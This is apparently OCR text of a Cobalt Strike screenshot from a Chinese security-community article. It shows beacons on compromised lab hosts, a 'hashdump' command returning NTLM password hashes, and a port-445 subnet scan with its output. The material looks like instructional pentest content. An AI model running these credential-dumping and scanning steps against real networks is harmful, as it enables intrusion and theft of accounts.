 Cobalt Strike
Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H) AboutMe OLa-Tools CrossC2
外网ip 内网ip 监听器 用户 计算机名称 备注 进程 pid arch last
192.168.12.6 test SYSTEM * WIN-J84MQH3KHI7 rundll32.exe 4452 x86 45ms
192.168.12.7 test SYSTEM * WIN-GME4RIRMBGJ rundll32.exe 46264 x86 113ms
192.168.12.16 test Administrator * WIN-PHV3HDGMNN2 artifact.exe 5616 x64 26h
事件日志 X Beacon 192.168.12.16@5616 X
[+] host called home, sent: 82541 bytes
[+] received password hashes:
Administrator:500:aad3b435b51404eeaad3b435b51404ee:6d45debf62cca7840fbead6894ea180f:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
guest1:1001:aad3b435b51404eeaad3b435b51404ee:019d569ebb4a0cdcf1cbdfc8f4026db7:::
奇安信攻防社区
beacon> hashdump
[*] Tasked beacon to dump hashes
[+] host called home, sent: 82541 bytes
[+] received password hashes:
Administrator:500:aad3b435b51404eeaad3b435b51404ee:6d45debf62cca7840fbead6894ea180f:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
guest1:1001:aad3b435b51404eeaad3b435b51404ee:019d569ebb4a0cdcf1cbdfc8f4026db7:::
beacon> portscan 192.168.12.0-192.168.12.255 445
[*] Tasked beacon to scan ports 445 on 192.168.12.0-192.168.12.255
[+] host called home, sent: 93797 bytes
[+] received output:
(ICMP) Target '192.168.12.1' is alive. [read 8 bytes]
(ICMP) Target '192.168.12.5' is alive. [read 8 bytes]
(ICMP) Target '192.168.12.7' is alive. [read 8 bytes]
(ICMP) Target '192.168.12.16' is alive. [read 8 bytes]
[+] received output:
192.168.12.7:445 (platform: 500 version: 6.1 name: WIN-GME4RIRMBGJ domain: WORKGROUP)
192.168.12.16:445 (platform: 500 version: 6.1 name: WIN-PHV3HDGMNN2 domain: WORKGROUP)